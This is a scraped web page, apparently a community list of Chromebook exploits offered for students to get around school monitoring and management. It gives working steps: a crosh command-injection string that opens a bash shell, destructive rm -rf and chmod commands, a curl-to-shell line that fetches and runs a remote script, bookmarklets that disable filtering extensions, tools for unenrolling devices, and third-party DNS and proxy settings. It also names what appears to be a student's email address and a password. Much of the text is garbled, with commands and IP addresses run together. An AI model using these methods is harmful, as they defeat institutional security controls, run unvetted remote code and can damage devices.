
A repository of methods you can employ enabling you to bypass restrictions!
PLEASE DO NOT USE KAJIGS FOR ILLEGAL ACTIVITY
Limitations: Methods which are considered aggressive such as removing or damaging devices (e.g removing Enterprise Enrollment) are not allowed.
For quality purposes, only Featured kajigs will be listed here.
This is a really old exploit that originates all the way back to 2017/2018. Essentially it prevents your tab from being closed in the most simple way. Use as needed.
Paste the above in a bookmark and run it on whatever tab you want to prevent force closing!
Disguises the icon and name of the tab you're on with the icon and name given in the code
Setup: Create a bookmark, copy the provided code and paste it in as the URL (name it whatever you want).
Alternatively, you can use this code to update the disguise every second (same setup)
The 2 scripts given use a Google Drive disguise as an example, but they can be customized
Allows you to access a given site within other tabs; bypasses Hapara
Setup: Create a bookmark, copy the provided code and paste it in as the URL (name it whatever you want).
To close the Porta Proxy, create another bookmark with this code:
In order to use Porta-Proxy, you must supply your own proxy website link in the bookmarklet; you put the link inside the quotation marks that read "WEBSITE HERE", and you have to include https://
Credits: CoolElectronics
This exploit is currently the most flexible and effective method in TN right now as a result of the bounty made by luphoria. Criteria was to simply bypass the Enterprise Policy ArcEnabled: false but resulted in a much more effective exploit in the end.
This exploit details another way to permanently delete extensions. Once done, you can update or restart your chromebook and the extensions will stay gone until you powerwash.
You need a usb for downgrading, and rudimentary knowledge of bash is recommended.
Downgrade to any version below 103. Instructions are in "Chrome100 - Downgrade your Chrome OS".
Hit ctrl alt t to open a crosh window. If it’s blocked by extensions, use LTBEEF. If it’s policy blocked (“The person who set up this computer has chosen to block this site”) you can try downgrading to a version below 90, where crosh had a different URL
Type in set_cellular_ppp \';bash;exit;\' and hit enter.
You now have access to a bash shell, logged in as chronos. More information about the permissions of this shell is at the bottom.
Type rm -rf ~/Extensions/*. THIS WILL BREAK EVERY EXTENSION ON YOUR CHROMEBOOK. If there are extensions you want to keep, they can be selectively removed by ID.
Run chmod 000 ~/Extensions. This marks the extension folder as read only, stopping it from updating in the future or any new extensions from being installed.
You can now restart chrome, allowing it to update to the latest version. Once rebooted onto the latest version, all removed extensions will have the default icon and won’t function at all
If you would like Root Access, go to Root Escalation
You can also run set_cellular_ppp \'chmod 777 ~/Extensions;rm -rf ~/Extensions;mkdir ~/Extensions;chmod 000 ~/Extensions;echo done;exit\' in crosh to do it all in one step
https://discord.com/channels/419123358698045453/1033121753263771709
Have the ability to run developer mode content, enable developer mode, bypass pretty much everything with one exploit. Will require the downgrade methods.
Has so many branches that I’m just going to link the Kajig discussion. Check the pins in the TN Discord server.
https://discord.com/channels/419123358698045453/1033537020854800434
Functions like LTBEEF, the GUI based exploit which Bypassi originally lead for disabling extensions. However unlike the Bypassi based exploit, swamp still remains unpatched on versions post v102 up to even v107.
This will allow you to:
https://discord.com/channels/419123358698045453/1040775494406250548
Although many variations of this exploit exist, this was the very original implementation of it. However, the process never went as far or flexible as a full Chrome browser window being able to be created out of this method rather than just a simple bypass within the KIOSK app.
Credits to B3AT and Divide for this exploit.
This exploit allows you to open an unrestricted Chrome instance within a kiosk app, i.e. with the kiosk user account permissions.
Note: The exploit should work consistently v76 or below but it's still possible to pull off on v85 or below, but only once (right after you powerwash).
This should enable ARC (Play Store) and unblock all policy blocked URLs.
When you connect to a wifi without the custom DNS the policy will reload to normal but some changes will persist, more testing is needed. This is useful because most root exploits require ARC in some form.
sh <(curl -k https://coolelectronics.me/bypass.sh) & disown129.213.58.41 or block m.google.com. (NOT THE NETWORK DNS ON THE CHROMEBOOK, IT WONT WORK; ROUTER!)[EXTRAS]: personalDNSfilter and hotspot or DNS Sinkhole + Hotspot on iOS can be used; NextDNS
Results should prompt you about a PIN and Google Play then drop you into an account where everything works as normal but no user policies are set. If you get a "sign in required" error, try steps again.
https://discord.com/channels/419123358698045453/1040639727595950180
LTBEEF is an incredibly powerful exploit which can be utilized to disable any extension, including GoGuardian, Securly, Lightspeed, ....
Credits to Bypassi and CompactCow.
Option A - GUI Based
Click it once (not on a new tab) to get to the correct webstore page, then again to open the UX.
Option B - if Option A doesn't load
129.213.138.223IMPORTANT NOTE: THIS WILL WIPE ALL SYNCED DATA, NOT JUST HISTORY
SYNC DATA INCLUDES APPS, NON-MANAGED EXTENSIONS, BOOKMARKS, AND MORE
This provides a basic tool required for many exploits as a prerequisite.
Chrome100 is a website which enables you to download old versions of Chrome OS for your Chromebook. Old versions may have vulnerabilities which are now patched; thus, these old Chrome OS images are essential for many exploits!
Maintained by Divide
198.98.53.76chrome://restart (this will restart your Chromebook without signing you out)chrome.google.com. If that doesn't work try https://chrome.google.com/webstoreV5Y8Fthisisunsafe and the GUI will load.CREDIT TO COMPACTCOW AND NEBELUNG AND BYPASSI
This is a guide on how to use chrome launch options and a thread for discussing exploits related to the bash shell. I have been requested to make this several times
First of all, you will need some knowledge of bash, and you must know how to use vi.
This builds off of Permanently Remove Extensions (past v106).
Follow the instructions there, and stop once you have the bash shell.
cd ~/Downloadsvi exploit.sh to create a new shell file.pkill -9 chromechrome:version, and next to "command line options:" copy the entire really long thingNow you can add whatever launch options you want! these are like the flags in chrome:flags, but there are way more available.
The full list is here: https://peter.sh/experiments/chromium-command-line-switches/
Some notable ones are: --force-devtools-available (devtools), --bwsi (guest mode), --kiosk(useless but funny), --oauth-client-id(breaks policy updating and profile syncing), --disable-extensions-except, --show-login-dev-overlay/--show-oobe-dev-overlay, --enable-hangout-services-extension-for-testing(adds a bunch of useless extensions), and more.
To execute chrome with the launch options set, exit vi (impossible), and run sh <(cat exploit.sh) & disown
IStealYourDNS is a TitaniumNetwork-partnered service. With it, you can seamlessly block many web filters (GoGuardian, Lightspeed, ...) and never think about bypassing filters ever again.
To install it, simply open your Wi-Fi's DNS settings, and set the name servers to "Custom" - replace any options available with 72.5.33.65. If you have multiple boxes, set the last one to 1.1.1.1.
Then, simply restart and you're done!
chrome:policy and Ctrl+F for deviceopennetworkconfig; click show morechrome:network#generalONC: https://cdn.discordapp.com/attachments/1042601318105239562/1042928899371323402/bypass.onc
https://account.protonvpn.com/signup
,
"Username": "(Put your username here)",
"Password": "(Put your password here)"
You can just copy and paste it and you'll get the right formatting.
Make sure that you start the paste right after the end quotation mark.
chrome://network#general all the way at the bottom where it says Import ONC File (don't worry if you don't notice anything, just try scrolling down a little more and it should say Networks imported: 1 (regardless of how many you actualy imported)This is the first Licensed exploit to be declassified as a Kajig!
This still needs to be improved.
Make sure to downgrade to chrome OS v81 or lower first: "Chrome100 - Downgrade your Chrome OS"
(Steps before include getting on the login screen to the part where you are signing in as a new user. Enter your email and password but don't login. Do Alt + Shift + I. Continue to Step 1 where you spam "Privacy Policy".)
The following exploit is still a massive WIP and the following above may be subject to change or expand.
If Task Manager is blocked:
chrome-extension:// + your Extension ID + /_generated_background_page.htmlchrome-extension://haldlgldplgnggkjaafhelgiaglafanh/_generated_background_page.htmlchrome://kill (I recommend making it a bookmark (if your school blocked bookmarklets this one will still work))https://f-droid.org/en/packages/dnsfilter.android/
You may need to update the DNS servers on your current phone WIFI network.
This trick is specifically for when your chromebook is "locked" by a teacher, and any site you go to will get closed instantly. It can also hide the tab from the teachers and get around the "[teacher's name] has blocked this site" screen.
The way it works is by letting you put an iframe inside of the new tab window, where most chrome extensions don't have permission. This means that if a page is "temporarily blocked" by a teacher or they lock your chromebook you can still access almost every page that works in an iframe. I don't know what it shows up as on the teacher screen, but they likely will just see the new tab and not the actual site.
Set your default search engine to bing
Open a new tab
Use this bookmarklet:
Enter a url that you want to visit.
Notes:
Make sure you are upgrading or powerwashing/recovering. Chrome Device Manager's notification should appear otherwise this will not work.
MAKE SURE TO HAVE A HOME ACCOUNT ADDED!
Add accounts in settings -> your school account name -> add account. You don't need to go to Android settings and shouldn't!
EASIER GUIDE After Powerwash, Recovering, removing account and adding it back in:
Chrome Device Manager pops up ( 💼 ) do chrome://restartThis only works for Discord and Youtube.
data:text/html,<script>window.location.href='https://discord.com/app?%27+%27e%27.repeat(16380)%3C/script%3E
Open this in a new tab.
Bookmark and open this in a new tab.
javascript:window.open('https://discord.com/app?'+'e'.repeat(16384));
RIP Cookie Dough to leaking. Regardless here is another exploit related to bypassing Securly.
chrome://settings/signOut (the O must be capital) and click the blue button. If this is "blocked_by_administrator", DM SprinkzMC#8421 for an alternate URL.chrome://restart. Alternatively, you can go to the Securly details in chrome://extensions and click "Allow access to file URLs" or just use chrome://kill on one of its extension pages. Securly will now reload and be broken.https://tinyurl.com/addsession and add your school account back (personal accounts may even work for some people).
This has to be repeated each time you sign out of your computer. Feel free to test this for other extensions too.Not everything is unbl0cked; some things will still be blocked. Either figure out how to install a VPN on Microsoft Edge or deal with it :/ If you see ERR_SSL_PROTOCOL_ERROR it probably means that you were blocked.
For the first time, you will need to sign up. After that, everything should be simple.

pass@word1Later I might make a tutorial on fully unbl0cked Linux (like Windows) + Chrome which doesn't need a VPN and might be faster.
There are 3 ways to do this. The first one probably will be hard to block. The second will be easy to block, if you know how to do it. The third is essentially the same as the first one but with a different route. The first and third require you to know the email of another person in the IPSD district.
Also, remember that you can use the arrow keys on your keyboard to go back and forward pages.
If you didn't see the start, just note that you need the IPSD email of someone else (you don't need the password or anything else). If you don't have this or want to do it faster, use Method 2. Method 1 will be unblocked for a long time (I think).
privacy policyYou are done. Now you are in Google. The only benefit of this method is that it's not gonna be blocked for some time.
doxrjig and press the first thing that comes up.You are done. Press on any of the links or if you have a specific link you need to get to, use the specific site switcher (don't forget https:// in front of the URL)
chrome://chrome-signinYifanba9524@k12.ipsd.orgThis method uses a few links in IPSD's login screen to get to a different page unblocked.
This bypass isn't very good since you can't use the arrow keys to go back and forward in pages, and some sites like Snapchat are still blocked, but that literally can't be bypassed.
Steps:
Click here for step-by-step instructions on using this form.Parent will visit ParentVUE at https://il-ipsd-psv.edupoint.com/PXP2_Login_Parent.aspx and log in with their ParentVUE username/password., click on the link (should bring you to StudentVUE)Now you are done. Use DDG like how you use Google, but remember that once you click on a site you can't go back because this exploit is bad.
The only problem with this is that there will be a little bit of lag while this is running. This exploit may randomly stop working, just do the entire thing again.

Link: Drag me!
Ex:

Make sure that you copied all of those settings.
Press the refresh button on your chromebook's keyboard (don't close that printing screen), then do ALT + D and ALT + Enter. There should be a new tab that opens; don't close this tab! Going on that tab is a bad idea too since it can lag you.
Copy this URL, open a new tab, and paste it in the same place you would paste a normal URL in.
chrome://extensions/?id=adkcpkpghahmbopkjchobieckeoaoeem
Scroll down until you see Allow access to file URLs and flip the switch thing next to it, and then do it again so the switch isn't blue anymore.
If you did everything correctly, the old page closed but the new page is still open and it is still loading. Now your chromebook should be unblocked. You will feel a bit of lag but that's it. If you want to stop the exploit and go back to normal without lag, just enter chrome://restart in the place where you type URLs, and your chromebook will immediately restart.
Hang the blocker and be unblocked.
chrome://extensions/?id=adkcpkpghahmbopkjchobieckeoaoeem (tab 1)chrome-extension://adkcpkpghahmbopkjchobieckeoaoeem/main.js in a new tab (tab 2)If BOTH tabs of tab 2 (the original and duplicated) close, you did something wrong probably. Just try again or something. (Unless it's patched lol)
CryptoSmite is an exploit capable of completely unenrolling enterprise-managed Chromebooks. It was found by FWSmasher and released on March 9th, 2024.
This exploit has been patched since Chrome OS 120.
If you're on v120 or higher, you need to downgrade in order to use CryptoSmite. To do this, you first need to check your kernver= in Recovery Mode.
kernver= linekernver= ends with a 2!
Congratulations, you can downgrade to v119 or lower! Follow the instructions at Downgrading Change versions on how to downgrade.
kernver= ends with a 3!
Sorry, you can't downgrade to v119 or lower. Wait for a new unenrollment exploit or do a dangerous hardware modification.
Enter.Y then press enter, and it'll automatically reboot upon completion.CTRL + ALT + E on the Wi-Fi screen.SH1MMER is an exploit capable of completely unenrolling enterprise-managed Chromebooks. It was found by the Mercury Workshop team and was released on January, Friday the 13th, 2023.
Due to the detail this exploit requires, please check out the offical website: sh1mmer.me
This exploit has been patched since Chrome OS 111.
Mercury Workshop received a notice from Google™️ that they had to take down their builder and shims. Currently, it is being rehosted by multiple community members.
An exploit that allows for access to sites outside of the Hapara Focus Session
You teacher may be able to still see your screen, but they won't think you are doing anything wrong because of the focus session.
YOU MUST NEED data: LINKS ALLOWED, IF YOU DON'T HAVE THOSE ALLOWED, THIS WILL NOT WORK.
data:text/html,<!DOCTYPE html> <html> <head> <title>full screen iframe</title> <style type="text/css"> html { overflow: auto; } html, body, div, iframe { margin: 0px; padding: 0px; height: 100%; border: none; } iframe { display: block; width: 100%; border: none; overflow-y: auto; overflow-x: hidden; } </style> </head> <body> <iframe src="https://www.google.com.au" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%" scrolling="auto" id="google"> </iframe> </body> </html>An exploit that allows for unrestricted internet access outside of goguardian's control
Teacher's can still see your screen, but they can't block or close any of your tabs.
YOUR TEACHER NEEDS TO HAVE SET A TAB LIMIT. TRY OPENING TONS OF TABS TO CONVINCE THEM TO ENABLE TAB LIMITS.
javascript: window.onbeforeunload = ()=>{return false;}about:blank pages.Prevent from creating additional dialogues.An exploit that allows for browsing within a completely unblocked Chrome browser. It works on ChromeOS 118 and a wide range of previous versions.
Bypassi made a wonderful slideshow for you goofballs to follow and view using any of the links below!
assets/skiovox.pdfLTBEEF (Literally The Best Exploit Ever Found) is an exploit found by Bypassi (Bypassi#7037) in September 2022 and is a great way to disable spyware installed on your Chromebook by your school.
Use either of the two bookmarklets below. The instructions are the same for both.
Please note that this exploit has been patched for quite some time
Formerly named "Locked Mode Hack," this Chrome OS exploit uses the locked mode feature to soft disable force-enabled extensions on managed accounts (Excluding Hapara Highlights and Read&Write if installed).
This exploit is patched in Chrome OS 111
LoMoH HTML Additional Notes: You must create your link with the button on the page for locked mode to work within your organization/district. If this is patched for you, you will get rickrolled attempting to perform this exploit. This is just a heads-up for those who do happen to read this.
Literally The Meatiest Exploit of All Time


chrome://extensions, chrome://extensions-internals, and chrome://process-internals are all good places to find your extension's ID (a 32-character lowercase string). You can also do a simple Google search. Once you have your ID, substitute it into the hostname in the URL below:chrome-extension://extensionidhereblahblah/manifest.json
For some filters like Securly, the block screen is already an extension page.
chrome://kill (B) and chrome://hang (C). chrome://kill bookmark (B). The page should crash. You should already have the next step prepared. chrome://hang (bookmark C) and quickly reload the page while spamming (ideally with the refresh key on your keyboard or ctrl+R). You should have reloaded within one or two seconds of killing the page. Exploit made by Bypassi#7037, learn why this works.
I had far too much faith in society when making this page. Some of you skids out there are really, really stupid and also can't read. So here are the answers to some commonly asked questions.
How do I get an extension ID?
Okay, fair. Extension IDs are leaked in a couple of places. Generally, the best way to get them is to go to extension settings and copy the URL query value.
It says blocked by client?
That's the message you get when you try to visit a page belonging to an extension that doesn't exist. The error message (ERR_BLOCKED_BY_CLIENT) is highly misleading. Nobody blocked it. You need to find the correct extension ID (see above).
If you got this because you tried to visit the extension_id_here example URL, you should be extremely ashamed of yourself. Please change and grow as a person.
I don't have a bookmarks bar!!!!
First, try running ctrl+shift+B. If that doesn't work, go to chrome://settings and turn on the "home button" feature, then set it to chrome://hang. A home icon in the top left should appear to the right of your refresh icon. Use that instead of bookmark C.
There is a version where you don't need bookmarklets, but I am currently gatekeeping it (L). Check this site daily to see if new alternate instructions have been posted.
I disabled an extension, but now I can't load websites!
If you just read the write-up, you'd know this would happen if the extension's background page loaded and its listeners were already initialized before you used chrome://hang. You can double-check whether the extension is listening using chrome://extensions-internals, assuming you have a few brain cells in your head.
Anyway, no listeners mean you were too slow. Either you waited more than three seconds between bookmark B and reloading the page, or you needed to be spamming bookmark C faster. The most reliable fix is to restart your computer and try again. Try to match the pace of the gif below: (note the reload)

The bookmarks don't do anything when I click them!
Might be admin-blocked. Either be smart enough to figure out another way or check this site daily to see if new alternate instructions have been posted.
I disabled the extension. Why is some stuff still blocked?
I have bad news for you... not all filters are Chrome Extensions. Again, make sure the extension pages (like bookmark A) are frozen before you assume that your skiddy self successfully did the exploit.
Close everything and you're good to go. If it didn't work, try adjusting the number of open tabs. This is the LTMEAT Flood Method, and also unofficially called Alternate Method # 2. Enjoy a much longer life of LTMEAT!
Not working? Ensure you open a large set, but not too large, of extension tabs (_/generated_background_page.html or /manifest.json) for a permanent freeze.
A method of using LTMEAT that does not require chrome:// URLs. This works by using 80-150 tabs to soak up memory.
chrome://extensions/?id=extension_id_here and name it Kill switch.spam.js. Next, paste this link into your browser: chrome-extension://extension_id_here/background.jsAdd Page. Press Enter.Bookmark Manager. You should see your page. Click on it and hit Ctrl+C. Press Ctrl+V until you have 38 of them.Open All (38).This page is taking too long popup appears. This will take 30-60 seconds. If it doesn’t, do chrome://restart and go back to step 2. Add 3-4 more pages to the folder.Duplicate. Then, go to your Kill switch bookmark and look for a switch to flip, Allow Access to File:// urls. Then, click on the leftmost extension tab (one that opened from the main.js folder) and click Close all tabs to the right. KEEP THIS TAB OPEN!!!Tips: Go to chrome://settings/performance and turn Memory Saver off, and in the box where it says Keep these sites always active, paste in the extension URL. I’ve noticed clicking on one of the tabs from the second batch seems to help with reliability.
BABY METHOD FOR THE TECHNOLOGICALLY CHALLENGED.
chrome-extension://extension_id_here page, then type chrome://hang in the URL bar of that tab. It should start loading infinitely.chrome://extensions page for the blocker extension you want to Disable.Allow access to file URLs, click that switch. If you don't see any clickable switches, this exploit will not workCtrl+P. A print window should show up, with several pages in the top right.chrome://extensions.Allow access to file URLs.First, find your extension's ID. This is a 32-character code found on your extension's settings page, normally near or at the top.

Then go to chrome-extension://extension_id_here/manifest.json
Credit to Bypassi for the original LTMEAT framework, and to Swordmaster4321 for discovering that pages can be hung with printing.
Dextensify is an exploit that lets you disable most admin-installed Chrome extensions from any webpage. It can be used from regular websites, HTML files, and data URLs.
Go here and follow instructions: Dextensify Main HTML, or download the file here Dextensify.html
Download mirror: ftp.3kh0.net
Made by ading2210
Requirements
chrome://serviceworker-internalschrome://serviceworker-internalsInspect button, and execute the LTBEEF code
Thanks to Nyaann#3881 for this exploit
Corkey does indeed include power washing the Chromebook, which wipes local data including everything under "My files," so I suggest you select everything you want to drag and back up to Google Drive if that's available for your account.
chrome://extensions, turn on WiFi, and wait for your school's blocking extension to appear.A bookmarklet capable of installing extensions, for those without an allowlist.
ext-launcher-bookmarklet.js and save the code as a bookmarklet.This exploit allows you to execute scripts on extension pages, this is a great example of how Chromebooks are a piece of garbage.
newpointblank.js and save the code as a bookmarklet on your Chromebook.If it says blocked by Chrome, reload (you have to actually have Securly ofc)
If your school updated GoGuardian, this exploit may not work.
This works only for iBoss, and Blocksi, If you don't have one of these, use New Point Blank.
iBoss: tinyurl.com/byeswamp
Blocksi: tinyurl.com/blockboss
Then bookmark the code below:
If it doesn't work let us know by creating a discussion, this was made in partnership with akabutnice and bypassi.
This exploit keeps your Chromebook downgraded (or on the current version) without automatic updates screwing you over. This exploit was found by Catakang#0987. Using onc files, you can convince your Chromebook that the WiFi that you're connected to is pay-to-use (like a hotspot using data), and thus it will not check for updates.
chrome://network#statechrome://network#state.+ sign next to the WiFi name of each network that you commonly connect your Chromebook to.generate onc button below the textbox.chrome://network#general.import ONC button.Extra notes
This alt exploit keeps your Chromebook downgraded (or on the current version) without automatic updates screwing you over. This exploit was found by MechaXYZ. Using a Chrome flag, you can convince your Chromebook not to automatically update.
chrome://flagschrome://flags#show-metered-toggle or search "metered" in chrome://flags instead.Extra notes
Blank3r is an exploit that allows you to run bookmarklets on privileged pages, such as the Chrome extensions page. This exploit was made with Point Blank as well.
chrome://extensions./?id=.If you close the tab, the exploit will stop working.
Downgrading can be used for several exploits, to get to a version that does not have patches for certain exploits, such as LTBEEF, SH1MMER, or CryptoSmite. This is a built-in feature of ChromeOS.
Please do note that depending on your kernver= you may not be able to downgrade to certain versions. More info is at the Finding Kernver section.
